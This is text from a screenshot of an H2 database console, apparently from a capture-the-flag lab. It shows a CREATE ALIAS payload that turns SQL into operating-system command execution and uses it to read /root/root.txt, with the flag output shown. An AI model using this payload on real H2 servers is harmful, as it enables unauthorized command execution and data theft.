 H2 Console - Mozilla Firefox
H2 Console
127.0.0.1:8082/login.do?jsessionid=2250779cd5b0216986cbee62648c2c3f
Search
Авто-выполнение
Максимальное количество строк:
1000
Авто-завершение
Выключено
Автовыбор
Включено
jdbc:h2:~/EV1LH4CK3R
INFORMATION_SCHEMA
Пользователи
H2 1.4.196 (2017-06-10)
Выполнить
Выполнить выделенное
Авто-завершение
Очистить
SQL-запрос:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('cat /root/root.txt')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Обновить количество: 0
(156 ms)
CALL SHELLEXEC('cat /root/root.txt');
PUBLIC.SHELLEXEC('cat /root/root.txt')
54f3e840
(1 строка, 8 ms)